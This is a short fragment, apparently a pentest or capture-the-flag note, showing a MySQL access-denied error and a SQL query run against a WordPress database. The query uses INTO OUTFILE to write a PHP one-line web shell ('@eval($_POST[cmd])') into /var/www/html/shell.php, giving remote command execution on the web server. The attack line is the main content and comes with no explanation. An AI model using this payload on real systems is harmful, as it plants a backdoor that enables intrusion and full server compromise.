 #1045 - Access denied for user 'Admin'@'localhost' (using password: YES)
在数据库 wordpress 运行 SQL 查询:
1 select '<?php @eval($_POST[cmd])?>'INTO OUTFILE '/var/www/html/shell.php';